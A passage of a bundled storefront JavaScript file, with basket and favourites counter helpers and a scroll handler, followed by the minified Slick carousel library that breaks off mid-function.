  if (!circle || !number) {
    console.error(`Elements not found: ${circleSelector}, ${numberSelector}`);
    return;
  }

  const parsedCount = parseInt(count) || 0;

  number.textContent = parsedCount.toString();

  if (parsedCount <= 0) {
    circle.classList.add('hide');
  } else {
    circle.classList.remove('hide');
  }
}

function updateFavoritesCount(count) {
  updateCounter(
    '.js-favourites-circle',
    '.mobile-nav__link .js-favourites .header__round__number',
    count
  );
}

function updateBasketCount(changeAmount) {
  const circle = document.querySelector('.js-cart');
  const number = document.querySelector('.mobile-nav__link .js-cart .header__round__number');

  if (!circle || !number) {
    console.error('Element not found:', {
      circle: circle,
      number: number
    });
    return;
  }

  //const parsedCount = parseInt(count) || 0;
  const currentValue = parseInt(number.innerHTML) || 0;
  const newValue = currentValue + changeAmount;

  number.innerHTML = newValue;
  if (newValue <= 0) {
    //number.classList.add('hide');
    circle.classList.add('hide');
  } else {
    //number.classList.remove('hide');
    circle.classList.remove('hide');
  }
}
document.addEventListener('DOMContentLoaded', function () {
  function checkCompleteImageDiv() {
    const completeImageDiv = document.getElementById('complete-the-image');
    const fullLookLink = document.getElementById('fullLook');
    if (completeImageDiv && fullLookLink) {
      if (completeImageDiv.children.length > 0 || completeImageDiv.textContent.trim().length > 0) {
        fullLookLink.classList.add('visible');
      }
    }
    fullLookLink.addEventListener('click', function (e) {
      const target = document.getElementById('complete-the-image');
      if (target) {
        e.preventDefault();
        const offset = 60;
        const targetPosition = target.getBoundingClientRect().top + window.scrollY - offset;
        window.scrollTo({ top: targetPosition, behavior: 'smooth' });
      }
    });
  }
  checkCompleteImageDiv();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:75:"/local/components/cetera/catalog.item_major/js/slick.min.js?174947598542863";s:6:"source";s:59:"/local/components/cetera/catalog.item_major/js/slick.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in 